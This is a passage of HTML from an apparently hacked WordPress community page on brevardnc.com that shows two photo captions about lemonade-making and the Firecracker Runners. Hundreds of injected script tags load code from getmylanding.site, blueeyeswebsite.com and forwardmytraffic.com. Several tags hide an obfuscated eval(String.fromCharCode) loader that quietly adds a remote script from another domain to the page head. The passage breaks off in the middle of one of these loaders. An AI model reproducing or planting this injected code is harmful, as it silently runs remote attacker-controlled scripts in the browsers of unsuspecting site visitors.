type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script language=javascript>2</script><img class="size-full wp-image-2396" title="making lemonade" src="https://brevardnc.com/wp-content/uploads/2012/06/making-lemonade.jpg" alt="" width="500" height="439" srcset="https://brevardnc.com/wp-content/uploads/2012/06/making-lemonade.jpg 500w, https://brevardnc.com/wp-content/uploads/2012/06/making-lemonade-300x263.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><p class="wp-caption-text">Making lemonade with the Bread of Life</p></div>
<div id="attachment_2405" style="width: 510px" class="wp-caption aligncenter"><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script language=javascript>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script language=javascript>4</script><img class="size-full wp-image-2405" title="firecracker helper" src="https://brevardnc.com/wp-content/uploads/2012/06/firecracker-helper.jpg" alt="" width="500" height="332" srcset="https://brevardnc.com/wp-content/uploads/2012/06/firecracker-helper.jpg 500w, https://brevardnc.com/wp-content/uploads/2012/06/firecracker-helper-300x199.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><p class="wp-caption-text">Waterfall Willie getting ready for the Firecracker Runners</p></div>
<div id="attachment_2406" style="width: 510px" class="wp-caption aligncenter"><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script language=javascript>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 32, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 53, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 32, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 53, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 32, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 53, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 32, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 